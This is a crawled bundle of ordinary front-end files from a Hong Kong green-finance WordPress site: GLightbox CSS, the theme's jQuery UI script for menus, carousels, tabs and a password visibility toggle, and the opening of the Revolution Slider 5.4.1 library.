    animation: lightboxLoader 0.8s infinite linear;
    border: 2px solid #fff;
    border-right-color: transparent;
    border-radius: 50%;
    position: absolute;
    display: block;
    z-index: 9999;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 47%;
}
.goverlay {
    width: 100%;
    height: calc(100vh + 1px);
    position: fixed;
    top: -1px;
    left: 0;
    background: #000;
    will-change: opacity;
}
.glightbox-mobile .goverlay {
    background: #000;
}
.gprev,
.gnext,
.gclose {
    z-index: 99999;
    cursor: pointer;
    width: 26px;
    height: 44px;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.gprev svg,
.gnext svg,
.gclose svg {
    display: block;
    width: 25px;
    height: auto;
    margin: 0;
    padding: 0;
}
.gprev.disabled,
.gnext.disabled,
.gclose.disabled {
    opacity: 0.1;
}
.gprev .garrow,
.gnext .garrow,
.gclose .garrow {
    stroke: #fff;
}
.gbtn.focused {
    outline: 2px solid #0f3d81;
}
iframe.wait-autoplay {
    opacity: 0;
}
.glightbox-closing .gnext,
.glightbox-closing .gprev,
.glightbox-closing .gclose {
    opacity: 0 !important;
}
/*Skin */
.glightbox-clean .gslide-description {
    background: #fff;
}
.glightbox-clean .gdesc-inner {
    padding: 22px 20px;
}
/*.glightbox-clean .gslide-title {
  font-size: 1em;
  font-weight: normal;
  font-family: arial;
  color: #000;
  margin-bottom: 19px;
  line-height: 1.4em;
}
.glightbox-clean .gslide-desc {
  font-size: 0.86em;
  margin-bottom: 0;
  font-family: arial;
  line-height: 1.4em;
}*/
.glightbox-clean .gslide-video {
    background: #000;
}
.glightbox-clean .gprev,
.glightbox-clean .gnext,
.glightbox-clean .gclose {
    background-color: rgba(0, 0, 0, 0.75);
    border-radius: 4px;
}
.glightbox-clean .gprev path,
.glightbox-clean .gnext path,
.glightbox-clean .gclose path {
    fill: #fff;
}
.glightbox-clean .gprev {
    position: absolute;
    top: -100%;
    left: 30px;
    width: 40px;
    height: 50px;
}
.glightbox-clean .gnext {
    position: absolute;
    top: -100%;
    right: 30px;
    width: 40px;
    height: 50px;
}
.glightbox-clean .gclose {
    width: 35px;
    height: 35px;
    top: 15px;
    right: 10px;
    position: absolute;
}
.glightbox-clean .gclose svg {
    width: 18px;
    height: auto;
}
.glightbox-clean .gclose:hover {
    opacity: 1;
}
/*CSS Animations*/
.gfadeIn {
    -webkit-animation: gfadeIn 0.5s ease;
    animation: gfadeIn 0.5s ease;
}
.gfadeOut {
    -webkit-animation: gfadeOut 0.5s ease;
    animation: gfadeOut 0.5s ease;
}
.gslideOutLeft {
    -webkit-animation: gslideOutLeft 0.3s ease;
    animation: gslideOutLeft 0.3s ease;
}
.gslideInLeft {
    -webkit-animation: gslideInLeft 0.3s ease;
    animation: gslideInLeft 0.3s ease;
}
.gslideOutRight {
    -webkit-animation: gslideOutRight 0.3s ease;
    animation: gslideOutRight 0.3s ease;
}
.gslideInRight {
    -webkit-animation: gslideInRight 0.3s ease;
    animation: gslideInRight 0.3s ease;
}
.gzoomIn {
    -webkit-animation: gzoomIn 0.5s ease;
    animation: gzoomIn 0.5s ease;
}
.gzoomOut {
    -webkit-animation: gzoomOut 0.5s ease;
    animation: gzoomOut 0.5s ease;
}
@-webkit-keyframes lightboxLoader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes lightboxLoader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-webkit-keyframes gfadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes gfadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@-webkit-keyframes gfadeOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}
@keyframes gfadeOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}
@-webkit-keyframes gslideInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-60%, 0, 0);
        transform: translate3d(-60%, 0, 0);
    }
    to {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}
@keyframes gslideInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-60%, 0, 0);
        transform: translate3d(-60%, 0, 0);
    }
    to {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}
@-webkit-keyframes gslideOutLeft {
    from {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        -webkit-transform: translate3d(-60%, 0, 0);
        transform: translate3d(-60%, 0, 0);
        opacity: 0;
        visibility: hidden;
    }
}
@keyframes gslideOutLeft {
    from {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        -webkit-transform: translate3d(-60%, 0, 0);
        transform: translate3d(-60%, 0, 0);
        opacity: 0;
        visibility: hidden;
    }
}
@-webkit-keyframes gslideInRight {
    from {
        opacity: 0;
        visibility: visible;
        -webkit-transform: translate3d(60%, 0, 0);
        transform: translate3d(60%, 0, 0);
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}
@keyframes gslideInRight {
    from {
        opacity: 0;
        visibility: visible;
        -webkit-transform: translate3d(60%, 0, 0);
        transform: translate3d(60%, 0, 0);
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}
@-webkit-keyframes gslideOutRight {
    from {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        -webkit-transform: translate3d(60%, 0, 0);
        transform: translate3d(60%, 0, 0);
        opacity: 0;
    }
}
@keyframes gslideOutRight {
    from {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        -webkit-transform: translate3d(60%, 0, 0);
        transform: translate3d(60%, 0, 0);
        opacity: 0;
    }
}
@-webkit-keyframes gzoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    to {
        opacity: 1;
    }
}
@keyframes gzoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    to {
        opacity: 1;
    }
}
@-webkit-keyframes gzoomOut {
    from {
        opacity: 1;
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    to {
        opacity: 0;
    }
}
@keyframes gzoomOut {
    from {
        opacity: 1;
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    to {
        opacity: 0;
    }
}
.glightbox-container .ginner-container {
    width: auto;
    height: auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}
.glightbox-container .ginner-container.desc-top .gslide-description {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}
.glightbox-container .ginner-container.desc-top .gslide-image,
.glightbox-container .ginner-container.desc-top .gslide-image img {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}
.glightbox-container .ginner-container.desc-left .gslide-description {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}
.glightbox-container .ginner-container.desc-left .gslide-image {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}
.gslide-image img {
    max-height: 97vh;
    max-width: 100%
}
.gslide-image img.zoomable {
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}
.zoomed .gslide-image img.zoomable {
    cursor: -webkit-grab;
    cursor: grab
}
.gslide-inline {
    max-height: 95vh
}
.gslide-external {
    max-height: 100vh
}
.gslide-description.description-left,
.gslide-description.description-right {
    max-width: 275px
}
.glightbox-open {
    height: auto
}
.goverlay {
    background: rgba(0, 0, 0, .92)
}
.glightbox-clean .gslide-media {
    -webkit-box-shadow: 1px 2px 9px 0 rgba(0, 0, 0, .65);
    box-shadow: 1px 2px 9px 0 rgba(0, 0, 0, .65)
}
.glightbox-clean .description-left .gdesc-inner,
.glightbox-clean .description-right .gdesc-inner {
    position: absolute;
    height: 100%;
    overflow-y: auto
}
.glightbox-clean .gclose,
.glightbox-clean .gnext,
.glightbox-clean .gprev {
    background-color: rgba(0, 0, 0, .32)
}
.glightbox-clean .gclose:hover,
.glightbox-clean .gnext:hover,
.glightbox-clean .gprev:hover {
    background-color: rgba(0, 0, 0, .7)
}
@media (min-width: 768px) {
    .glightbox-clean .gprev {
        top: 45%
    }
    .glightbox-clean .gnext {
        top: 45%
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/main.js?ver=1.50
body_size: 1543
content:
(function($) {

	$(window).on("scroll", function () {
		var $totalHeight1 = $(window).scrollTop();
		if (window.screen.width >768) {
			if ($totalHeight1 >20) {
				$('.home header').css({'backgroundColor': '#54a275'});
			}else {
				$('.home header').css({'backgroundColor': 'transparent'});
			}
		}
		/*if (window.screen.width <992) {
			if ($totalHeight1 > 60) {
				$('header').css({'position':'fixed','top':'0'});
			}else {
				$('header').css({'position':'static','top':'0'});
			}
		}*/
	});



    $("body").on("click", '.stripes', function(event) {
        event.preventDefault();
        if($('html').hasClass('nav-open')) {
            $('html').removeClass('nav-open');
        } else {
            $('html').addClass('nav-open');
        }
    });
	if (window.screen.width <992) {
		/**
		 * Main Menu
		 */
		$("body").on("click", '.head_nav .menu-level1 >li  a', function(event) { // 手机点击呼出二级菜单按钮
			event.stopPropagation();
			if ($(this).length > 0) {
				$(this).parent().siblings().removeClass('open-dropdown');
				$(this).parent().siblings().children("ul").slideUp();
				if ($(this).parent().hasClass('open-dropdown')) {
					$(this).parent().removeClass('open-dropdown');
					$(this).parent().children("ul").slideUp();
					$(this).parent().find("li").removeClass('open-dropdown');
					$(this).parent().find("ul").slideUp();
				} else {
					$(this).parent().addClass('open-dropdown');
					$(this).parent().children("ul").slideDown();
				}
			}
		});
	}

	var isBool = true;
	$(".return_top").click(function(){ // 返回顶部
		if (isBool) {
			isBool = false;
			$("body,html").animate({scrollTop:0}, 600 ,function() {
				isBool = true;
			});
		}
	});

	$(".index .owl-carousel").owlCarousel({
		items: 1,
		autoplay: false,
		loop: false,
		autoplayHoverPause: true,
		dots: false,
		nav: true,
		autoHeight: false,
		autoplayTimeout: 6000,
		margin: 10,
		responsive:{
			768: {items:2, margin: 10},
			992: {items:3, margin: 15},
			1200: {items:4, margin: 15},
		}
	});

	$(".green-technology .owl-carousel").owlCarousel({
		items: 1,
		autoplay: false,
		loop: false,
		autoplayHoverPause: true,
		dots: false,
		nav: true,
		autoHeight: false,
		autoplayTimeout: 6000,
		margin: 10,
		responsive:{
			768: {items:1, margin: 10},
			992: {items:2, margin: 15},
			1200: {items:3, margin: 15},
		}
	});


	$(".newsroom .owl-carousel").owlCarousel({
		items: 1,
		autoplay: false,
		loop: false,
		autoplayHoverPause: true,
		dots: false,
		nav: true,
		autoHeight: false,
		autoplayTimeout: 6000,
		margin: 10,
		responsive:{
			768: {items:2, margin: 30},
		}
	});



	//tabs
	$(" .nav-type1 li").each(function (index) {
		$(this).click(function () {
			$(this).addClass('active').siblings().removeClass('active');
			$('.tab-content1 .tab-pane1').eq(index).addClass('show').siblings().removeClass('show');
		})
	});
	$(".nav-type2 li").each(function (index) {
		$(this).click(function () {
			$(this).addClass('active').siblings().removeClass('active');
			$('.tab-pane1 .tab-content2 .tab-pane2').eq(index).addClass('show').siblings().removeClass('show');
		})
	});
	$(".nav-type3 li").each(function (index) {
		$(this).click(function () {
			$(this).addClass('active').siblings().removeClass('active');
			$('.tab-content3 .tab-pane3').eq(index).addClass('show').siblings().removeClass('show');
		})
	});



	//弹窗
	$("#disclaimers").modal('show')

	//密码显示或隐藏
	let pass = document.querySelectorAll('.password-field');
		for (let i = 0; i < pass.length; i++) {
			let passInput = pass[i].querySelector('.form-control');
			let passToggle = pass[i].querySelector('.password-toggle > i');
			passToggle.addEventListener('click', (e) => {
				if (passInput.type === "password") {
					passInput.type = "text";
					passToggle.classList.remove('fa-eye');
					passToggle.classList.add('fa-eye-slash');
				} else {
					passInput.type = "password";
					passToggle.classList.remove('fa-eye-slash');
					passToggle.classList.add('fa-eye');
				}
			}, false);
		}


	const lightbox = GLightbox({
		selector: '*[data-glightbox]',
		touchNavigation: true,
		loop: false,
		zoomable: false,
		autoplayVideos: true,
		moreLength: 0,
		slideExtraAttributes: {
			poster: ''
		},
		plyr: {
			css: '',
			js: '',
			config: {
				ratio: '',
				fullscreen: {
					enabled: false,
					iosNative: false
				},
				youtube: {
					noCookie: true,
					rel: 0,
					showinfo: 0,
					iv_load_policy: 3
				},
				vimeo: {
					byline: false,
					portrait: false,
					title: false,
					transparent: false
				}
			}
		},
	});


	//动画
	new WOW().init();



})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/revolution/js/jquery.themepunch.revolution.min.js?ver=1.50
body_size: 19486
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider
 * @version: 5.4.1 (28.02.2017)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
 **************************************************************************/
!function (jQuery, undefined) {
    "use strict";
    var version = {
        core: "5.4.1",
        "revolution.extensions.actions.min.js": "2.0.4",
        "revolution.extensions.carousel.min.js": "1.2.1",
        "revolution.extensions.kenburn.min.js": "1.2.0",
        "revolution.extensions.layeranimation.min.js": "3.5.2",
        "revolution.extensions.navigation.min.js": "1.3.3",
        "revolution.extensions.parallax.min.js": "2.2.0",
        "revolution.extensions.slideanims.min.js": "1.6",
        "revolution.extensions.video.min.js": "2.0.3"
    };
    jQuery.fn.extend({
        revolution: function (a) {
            var b = {
                delay: 9e3,
                responsiveLevels: 4064,
                visibilityLevels: [2048, 1024, 778, 480],
                gridwidth: 960,
                gridheight: 500,
                minHeight: 0,
                autoHeight: "off",
                sliderType: "standard",
                sliderLayout: "auto",
                fullScreenAutoWidth: "off",
                fullScreenAlignForce: "off",
                fullScreenOffsetContainer: "",
                fullScreenOffset: "0",
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLimit: 0,
                hideSliderAtLimit: 0,
                disableProgressBar: "off",
                stopAtSlide: -1,
                stopAfterLoops: -1,
                shadow: 0,
                dottedOverlay: "none",
                startDelay: 0,
                lazyType: "smart",
                spinner: "spinner0",
                shuffle: "off",
                viewPort: {enable: !1, outof: "wait", visible_area: "60%", presize: !1},
                fallbacks: {
                    isJoomla: !1,
                    panZoomDisableOnMobile: "off",
                    simplifyAll: "on",
                    nextSlideOnWindowFocus: "off",
                    disableFocusListener: !0,
                    ignoreHeightChanges: "off",
                    ignoreHeightChangesSize: 0,
                    allowHTML5AutoPlayOnAndroid: !0
                },
                parallax: {
                    type: "off",
                    levels: [10, 15, 20, 25, 30, 35, 40, 45, 50, 55, 60, 65, 70, 75, 80, 85],
                    origo: "enterpoint",
                    speed: 400,
                    bgparallax: "off",
                    opacity: "on",
                    disable_onmobile: "off",
                    ddd_shadow: "on",
                    ddd_bgfreeze: "off",
                    ddd_overflow: "visible",
                    ddd_layer_overflow: "visible",
                    ddd_z_correction: 65,
                    ddd_path: "mouse"
                },
                scrolleffect: {
                    fade: "off",
                    blur: "off",
                    grayscale: "off",
                    maxblur: 10,
                    on_layers: "off",
                    on_slidebg: "off",
                    on_static_layers: "off",
                    on_parallax_layers: "off",
                    on_parallax_static_layers: "off",
                    direction: "both",
                    multiplicator: 1.35,
                    multiplicator_layers: .5,
                    tilt: 30,
                    disable_on_mobile: "on"
                },
                carousel: {
                    easing: punchgs.Power3.easeInOut,
                    speed: 800,
                    showLayersAllTime: "off",
                    horizontal_align: "center",
                    vertical_align: "center",
                    infinity: "on",
                    space: 0,
                    maxVisibleItems: 3,
                    stretch: "off",
                    fadeout: "on",
                    maxRotation: 0,
                    minScale: 0,
                    vary_fade: "off",
                    vary_rotation: "on",
                    vary_scale: "off",
                    border_radius: "0px",
                    padding_top: 0,
                    padding_bottom: 0
                },
                navigation: {
                    keyboardNavigation: "off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation: "off",
                    onHoverStop: "on",
                    touch: {
                        touchenabled: "off",
                        touchOnDesktop: "off",
                        swipe_treshold: 75,
                        swipe_min_touches: 1,
                        drag_block_vertical: !1,
                        swipe_direction: "horizontal"
                    },
                    arrows: {
                        style: "",
                        enable: !1,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        tmp: "",
                        rtl: !1,
                        left: {h_align: "left", v_align: "center", h_offset: 20, v_offset: 0, container: "slider"},
                        right: {h_align: "right", v_align: "center", h_offset: 20, v_offset: 0, container: "slider"}
                    },
                    bullets: {
                        container: "slider",
                        rtl: !1,
                        style: "",
                        enable: !1,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        direction: "horizontal",
                        h_align: "left",
                        v_align: "center",
                        space: 0,
                        h_offset: 20,
                        v_offset: 0,
                        tmp: '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'
                    },
                    thumbnails: {
                        container: "slider",
                        rtl: !1,
                        style: "",
                        enable: !1,
                        width: 100,
                        height: 50,
                        min_width: 100,
                        wrapper_padding: 2,
                        wrapper_color: "#f5f5f5",
                        wrapper_opacity: 1,
                        tmp: '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',
                        visibleAmount: 5,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        direction: "horizontal",
                        span: !1,
                        position: "inner",
                        space: 2,
                        h_align: "left",
                        v_align: "center",
                        h_offset: 20,
                        v_offset: 0
                    },
                    tabs: {
                        container: "slider",
                        rtl: !1,
                        style: "",
                        enable: !1,
                        width: 100,
                        min_width: 100,
                        height: 50,
                        wrapper_padding: 10,
                        wrapper_color: "#f5f5f5",
                        wrapper_opacity: 1,
                        tmp: '<span class="tp-tab-image"></span>',
                        visibleAmount: 5,
                        hide_onmobile: !1,
                        hide_onleave: !0,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        hide_under: 0,
                        hide_over: 9999,
                        direction: "horizontal",
                        span: !1,
                        space: 0,
                        position: "inner",
                        h_align: "left",
                        v_align: "center",
                        h_offset: 20,
                        v_offset: 0
                    }
                },
                extensions: "extensions/",
                extensions_suffix: ".min.js",
                debugMode: !1
            };
            return a = jQuery.extend(!0, {}, b, a), this.each(function () {
                var b = jQuery(this);
                a.minHeight = a.minHeight != undefined ? parseInt(a.minHeight, 0) : a.minHeight, a.scrolleffect.on = "on" === a.scrolleffect.fade || "on" === a.scrolleffect.blur || "on" === a.scrolleffect.grayscale, "hero" == a.sliderType && b.find(">ul>li").each(function (a) {
                    a > 0 && jQuery(this).remove()
                }), a.jsFileLocation = a.jsFileLocation || getScriptLocation("themepunch.revolution.min.js"), a.jsFileLocation = a.jsFileLocation + a.extensions, a.scriptsneeded = getNeededScripts(a, b), a.curWinRange = 0, a.rtl = !0, a.navigation != undefined && a.navigation.touch != undefined && (a.navigation.touch.swipe_min_touches = a.navigation.touch.swipe_min_touches > 5 ? 1 : a.navigation.touch.swipe_min_touches), jQuery(this).on("scriptsloaded", function () {
                    return a.modulesfailing ? (b.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.' + a.errorm + "</div>").show(), !1) : (_R.migration != undefined && (a = _R.migration(b, a)), punchgs.force3D = !0, "on" !== a.simplifyAll && punchgs.TweenLite.lagSmoothing(1e3, 16), prepareOptions(b, a), void initSlider(b, a))
                }), b[0].opt = a, waitForScripts(b, a)
            })
        }, revremoveslide: function (a) {
            return this.each(function () {
                var b = jQuery(this), c = b[0].opt;
                if (!(a < 0 || a > c.slideamount) && b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && c && c.li.length > 0 && (a > 0 || a <= c.li.length)) {
                    var d = jQuery(c.li[a]), e = d.data("index"), f = !1;
                    c.slideamount = c.slideamount - 1, c.realslideamount = c.realslideamount - 1, removeNavWithLiref(".tp-bullet", e, c), removeNavWithLiref(".tp-tab", e, c), removeNavWithLiref(".tp-thumb", e, c), d.hasClass("active-revslide") && (f = !0), d.remove(), c.li = removeArray(c.li, a), c.carousel && c.carousel.slides && (c.carousel.slides = removeArray(c.carousel.slides, a)), c.thumbs = removeArray(c.thumbs, a), _R.updateNavIndexes && _R.updateNavIndexes(c), f && b.revnext(), punchgs.TweenLite.set(c.li, {minWidth: "99%"}), punchgs.TweenLite.set(c.li, {minWidth: "100%"})
                }
            })
        }, revaddcallback: function (a) {
            return this.each(function () {
                this.opt && (this.opt.callBackArray === undefined && (this.opt.callBackArray = new Array), this.opt.callBackArray.push(a))
            })
        }, revgetparallaxproc: function () {
            return jQuery(this)[0].opt.scrollproc
        }, revdebugmode: function () {
            return this.each(function () {
                var a = jQuery(this);
                a[0].opt.debugMode = !0, containerResized(a, a[0].opt)
            })
        }, revscroll: function (a) {
            return this.each(function () {
                var b = jQuery(this);
                jQuery("body,html").animate({scrollTop: b.offset().top + b.height() - a + "px"}, {duration: 400})
            })
        }, revredraw: function (a) {
            return this.each(function () {
                var a = jQuery(this);
                containerResized(a, a[0].opt)
            })
        }, revkill: function (a) {
            var b = this, c = jQuery(this);
            if (punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements), c != undefined && c.length > 0 && jQuery("body").find("#" + c.attr("id")).length > 0) {
                c.data("conthover", 1), c.data("conthover-changed", 1), c.trigger("revolution.slide.onpause");
                var d = c.parent().find(".tp-bannertimer"), e = c[0].opt;
                e.tonpause = !0, c.trigger("stoptimer"), punchgs.TweenLite.killTweensOf(c.find("*"), !1), punchgs.TweenLite.killTweensOf(c, !1), c.unbind("hover, mouseover, mouseenter,mouseleave, resize");
                var f = "resize.revslider-" + c.attr("id");
                jQuery(window).off(f), c.find("*").each(function () {
                    var a = jQuery(this);
                    a.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"), a.off("on, hover, mouseenter,mouseleave,mouseover, resize"), a.data("mySplitText", null), a.data("ctl", null), a.data("tween") != undefined && a.data("tween").kill(), a.data("kenburn") != undefined && a.data("kenburn").kill(), a.data("timeline_out") != undefined && a.data("timeline_out").kill(), a.data("timeline") != undefined && a.data("timeline").kill(), a.remove(), a.empty(), a = null
                }), punchgs.TweenLite.killTweensOf(c.find("*"), !1), punchgs.TweenLite.killTweensOf(c, !1), d.remove();
                try {
                    c.closest(".forcefullwidth_wrapper_tp_banner").remove()
                } catch (a) {
                }
                try {
                    c.closest(".rev_slider_wrapper").remove()
                } catch (a) {
                }
                try {
                    c.remove()
                } catch (a) {
                }
                return c.empty(), c.html(), c = null, e = null, delete b.c, delete b.opt, !0
            }
            return !1
        }, revpause: function () {
            return this.each(function () {
                var a = jQuery(this);
                a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && (a.data("conthover", 1), a.data("conthover-changed", 1), a.trigger("revolution.slide.onpause"), a[0].opt.tonpause = !0, a.trigger("stoptimer"))
            })
        }, revresume: function () {
            return this.each(function () {
                var a = jQuery(this);
                a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && (a.data("conthover", 0), a.data("conthover-changed", 1), a.trigger("revolution.slide.onresume"), a[0].opt.tonpause = !1, a.trigger("starttimer"))
            })
        }, revstart: function () {
            var a = jQuery(this);
            if (a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && a[0].opt !== undefined) return a[0].opt.sliderisrunning ? (console.log("Slider Is Running Already"), !1) : (runSlider(a, a[0].opt), !0)
        }, revnext: function () {
            return this.each(function () {
                var a = jQuery(this);
                a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && _R.callingNewSlide(a, 1)
            })
        }, revprev: function () {
            return this.each(function () {
                var a = jQuery(this);
                a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && _R.callingNewSlide(a, -1)
            })
        }, revmaxslide: function () {
            return jQuery(this).find(".tp-revslider-mainul >li").length
        }, revcurrentslide: function () {
            var a = jQuery(this);
            if (a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0) return parseInt(a[0].opt.act, 0) + 1
        }, revlastslide: function () {
            return jQuery(this).find(".tp-revslider-mainul >li").length
        }, revshowslide: function (a) {
            return this.each(function () {
                var b = jQuery(this);
                b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && _R.callingNewSlide(b, "to" + (a - 1))
            })
        }, revcallslidewithid: function (a) {
            return this.each(function () {
                var b = jQuery(this);
                b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && _R.callingNewSlide(b, a)
            })
        }
    });
    var _R = jQuery.fn.revolution;
    jQuery.extend(!0, _R, {
        getversion: function () {
            return version
        }, compare_version: function (a) {
            return "stop" != a.check && (_R.getversion().core < a.min_core ? (a.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     Core is older than expected (" + a.min_core + ") from " + a.alias, "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), a.check = "stop") : _R.getversion()[a.name] != undefined && a.version < _R.getversion()[a.name] && (a.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     " + a.alias + " (" + a.version + ") is older than requiered (" + _R.getversion()[a.name] + ")", "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), a.check = "stop")), a
        }, currentSlideIndex: function (a) {
            var b = a.c.find(".active-revslide").index();
            return b = b == -1 ? 0 : b
        }, simp: function (a, b, c) {
            var d = Math.abs(a) - Math.floor(Math.abs(a / b)) * b;
            return c ? d : a < 0 ? -1 * d : d
        }, iOSVersion: function () {
            var a = !1;
            return navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i) ? navigator.userAgent.match(/OS 4_\d like Mac OS X/i) && (a = !0) : a = !1, a
        }, isIE: function (a, b) {
            var c = jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));
            c.html("<!--[if " + (b || "") + " IE " + (a || "") + "]><a>&nbsp;</a><![endif]-->");
            var d = c.find("a").length;
            return c.remove(), d
        }, is_mobile: function () {
            var a = ["android", "webos", "iphone", "ipad", "blackberry", "Android", "webos", , "iPod", "iPhone", "iPad", "Blackberry", "BlackBerry"],
                b = !1;
            for (var c in a) navigator.userAgent.split(a[c]).length > 1 && (b = !0);
            return b
        }, is_android: function () {
            var a = ["android", "Android"], b = !1;
            for (var c in a) navigator.userAgent.split(a[c]).length > 1 && (b = !0);
            return b
        }, callBackHandling: function (a, b, c) {
            try {
                a.callBackArray && jQuery.each(a.callBackArray, function (a, d) {
                    d && d.inmodule && d.inmodule === b && d.atposition && d.atposition === c && d.callback && d.callback.call()
                })
            } catch (a) {
                console.log("Call Back Failed")
            }
        }, get_browser: function () {
            var c, a = navigator.appName, b = navigator.userAgent,
                d = b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
            return d && null != (c = b.match(/version\/([\.\d]+)/i)) && (d[2] = c[1]), d = d ? [d[1], d[2]] : [a, navigator.appVersion, "-?"], d[0]
        }, get_browser_version: function () {
            var c, a = navigator.appName, b = navigator.userAgent,
                d = b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
            return d && null != (c = b.match(/version\/([\.\d]+)/i)) && (d[2] = c[1]), d = d ? [d[1], d[2]] : [a, navigator.appVersion, "-?"], d[1]
        }, getHorizontalOffset: function (a, b) {
            var c = gWiderOut(a, ".outer-left"), d = gWiderOut(a, ".outer-right");
            switch (b) {
                case"left":
                    return c;
                case"right":
                    return d;
                case"both":
                    return c + d
            }
        }, callingNewSlide: function (a, b) {
            var c = a.find(".next-revslide").length > 0 ? a.find(".next-revslide").index() : a.find(".processing-revslide").length > 0 ? a.find(".processing-revslide").index() : a.find(".active-revslide").index(),
                d = 0, e = a[0].opt;
